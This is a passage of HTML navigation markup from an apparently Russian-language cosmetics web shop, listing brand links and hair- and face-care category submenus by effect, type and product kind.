                                                                                                            <a href="/collection/brendy/prada/">PRADA</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/popmart/">Pop Mart</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/phyto-c/">PHYTO-C</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-beverly-hills/">J Beverly Hills</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/james-read/">James Read</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/j-on/">J:ON</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/japan-gals/">Japan Gals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/jungle-story/">Jungle Story</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/koelf/">Koelf</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/k18/">K18</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/keune/">KEUNE</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/r-co/">R+Co</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rodial/">Rodial</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rated-green/">Rated Green</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-paris/">RARE Paris</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/real-techniques/">Real Techniques</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/re-feel/">Re-feel</a>
                                                    
                                                </li>
                                                                                            <li class="">
                                                                                                            <a href="/collection/brendy/rhode/">Rhode</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/refy/">REFY</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rose-inc/">Rose Inc</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rituals/">Rituals</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rare-beauty/">Rare Beauty</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/rejudicare/">RejudiCare</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/round-lab/">Round Lab</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zenology/">Zenology</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/zeroid/">Zeroid</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/q-a/">Q+A</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/woman-essentials/">Woman Essentials</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/westman-atelier/">Westman Atelier</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valquer/">VALQUER</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valobra/">Valobra</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/valdore/">Valdore</a>
                                                    
                                                </li>
                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/vt-cosmetics/">VT Cosmetics</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/natasha-denona/">Natasha Denona</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/is-clinical/">iS CLINICAL</a>
                                                    
                                                </li>
                                                                                                                                                                                                                            <li class="visible-xs">
                                                                                                            <a href="/collection/brendy/uiq/">UIQ</a>
                                                    
                                                </li>
                                                                                    
                                        <li id="all-brands" class="btn hidden-xs">
                                            <a href="/collection/brendy/">Все&nbsp;бренды</a>
                                        </li>
                                    </ul>
                                </div>
                            </div>

                                                                                                                    </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-volos/">Волосы</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-volos/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Волосы                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vosstanovleniya-povrezhdennykh-volos/">Для восстановления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukrepleniya/">Для укрепления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-uvlazhneniya/">Для увлажнения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-obema/">Для объема</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-bleska/">Для блеска</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-laminirovaniya-gladkosti/">Для гладкости</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-rosta-volos/">Для роста волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-vypryamleniya/">Для выпрямления</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-ukladki/">Для стайлинга и укладки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-vypadeniya/">От выпадения</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-perkhoti-i-seborei/">От перхоти и себореи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/ot-zheltizny-volos/">От желтизны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-solntsezashchity/">Для солнцезащиты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/dlya-okrashivaniya/">Для окрашивания</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-deystviyu/keratinovyy-ukhod/">Для кератинового ухода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-volos/">По типу волос</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/normalnye/">Для нормальных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/zhirnye/">Для жирных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/">Для сухих</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/lomkie-i-povrezhdennye/">Для поврежденных</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/tonkie/">Для тонких</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/vyushchiesya/">Для вьющихся</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/svetlye/">Для светлых</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-volos/okrashennye-i-melirovannye/">Для окрашенных</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/shampuni/">Шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sukhoy-shampun/">Сухие шампуни</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/konditsionery-i-balzamy/">Кондиционеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maski/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/maslo/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/skraby/">Скрабы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/ampuly/">Ампулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/syvorotka/">Сыворотки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/sprey/">Спреи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/balzam/">Бальзамы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/krema/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/mussy/">Муссы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/laki/">Лаки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/vosk/">Воски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/glina/">Глины</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pasta/">Пасты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pena/">Пены</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pomada/">Помады</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/korrektory-tsveta/">Корректоры цвета</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/parfyum/">Парфюм</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/pudry/">Пудры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/teksturayzery/">Текстурайзеры</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/flyuid/">Флюиды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/po-tipu-sredstva/emulsiya/">Эмульсии</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/">Аксессуары и техника</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/feny-i-nasadki/">Фены и насадки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/ployki-dlya-volos/">Плойки для волос</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/staylery/">Стайлер</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rollery/">Роллеры и капсулы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rascheski/">Расчески и щетки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/rezinki/">Резинки и заколки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/kisti/">Кисти</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/aksessuary-i-tekhnika/zazhimy/">Зажимы</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item ">
                                                                                            <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/travel-format/">Travel-формат</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-volos/populyarnoe/">Популярное</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/podarochnye-nabory/">Наборы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-volos/populyarnoe/muzhchinam/">Мужчинам</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                    
                                                                                                                                                            </ul>
                                            </div>
                </div>
            </li>
                        <li class="page-header__menu-item page-header__menu-item--parent narrow-podmenu">
                                    <a href="/collection/uhod-dlya-litsa/">Лицо</a>
                                <div class="page-header__menu-podmenu-wrapper">
                    <div class="page-header__menu-podmenu-subwrapper">
                        <div class="h3 page-header__menu-podmenu-title">
                            <a href="/collection/uhod-dlya-litsa/">
                                <svg class="svg-input-arrow">
                                    <use xlink:href="#input-arrow"></use>
                                </svg>
                                Лицо                            </a>
                        </div>

                                                                            <ul class="page-header__menu-podmenu">
                                                                                                            <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-deystviyu/">По действию</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ochishchenie/">Очищение</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/uvlazhnenie-pitanie/">Увлажнение и питание</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-kozhi-vokrug-glaz/">Уход для глаз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-deystviyu/ukhod-dlya-gub/">Уход для губ</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/">Специальный уход</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/akne/">Акне</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/kuperoz/">Купероз</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/pigmentatsiya/">Пигментация</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/antivozrastnoy/">Антивозрастной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/avtozagar/">Автозагар</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/dlya-litsa-zashchita-ot-solntsa-zagar/">Защита от солнца</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/spetsialnyy-ukhod/termalnaya-voda/">Термальная вода</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/tip-kozhi/">По типу кожи</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/dlya-vsekh-tipov-kozhi/">Для всех типов</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/kombinirovannaya/">Для комбинированной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/zhirnaya/">Для жирной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/sukhaya-i-chuvstvitelnaya/">Для сухой и чувствительной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/problemnaya/">Для проблемной</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/tip-kozhi/uvyadayushchaya/">Для увядающей</a>
                                                            
                                                        </li>
                                                                                                    </ul>
                                            </div>
                                        </li>
                                                                                                                                                <li class="page-header__menu-podmenu-item page-header__menu-podmenu-item--parent">
                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                            
                                            <div class="page-header__menu-subpodmenu-wrapper">
                                                <div class="h3 page-header__menu-subpodmenu-title">
                                                    <svg class="svg-input-arrow">
                                                        <use xlink:href="#input-arrow"></use>
                                                    </svg>
                                                    <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/">По типу средства</a>
                                                </div>
                                                <ul class="page-header__menu-subpodmenu">
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/ampuly-i-kontsentraty/">Ампулы и концентраты</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/geli/">Гели</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/kremy/">Кремы</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/losony/">Лосьоны</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/maska/">Маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/nochnye-maski/">Ночные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/gidrogelevye-maski/">Гидрогелевые маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/alginatnaya-maska/">Альгинатные маски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/masla/">Масла</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/mitsellyarnye-vody/">Мицеллярные воды</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/molochko/">Молочко</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/myla/">Мыло</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/patchi/">Патчи</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/penki/">Пенки</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/piling/">Пилинг</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
                                                                                                                            <a href="/collection/uhod-dlya-litsa/po-tipu-sredstva/salfetki/">Салфетки и диски</a>
                                                            
                                                        </li>
                                                                                                            <li class="page-header__menu-subpodmenu-item">
